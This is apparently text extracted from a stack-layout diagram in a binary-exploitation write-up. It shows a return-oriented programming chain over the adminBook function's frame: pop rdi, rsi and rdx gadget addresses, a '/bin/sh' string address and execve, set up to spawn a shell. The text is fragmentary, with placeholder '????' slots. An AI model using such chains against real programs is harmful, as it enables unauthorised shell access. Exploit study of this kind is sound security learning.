 0x0000
local_38
adminBook function
0x0030
????
0x0038
0x127c65(address of the pop rdi gadget)
original return address from
adminBook back to main
0x0040
0x29604f (address of the "/bin/sh" string that will get
popped into rdi)
0x0048
0x129419 (address of the pop rsi gadget)
0x0050
0 (value that will get popped into rsi)
other functions including
main
0x0058
0x1fd68d (address of the pop rdx gadget)
0x0060
0 (value that will get popped into rdx)
0x0068
0x1d4060 (address of execve)
0x0070
????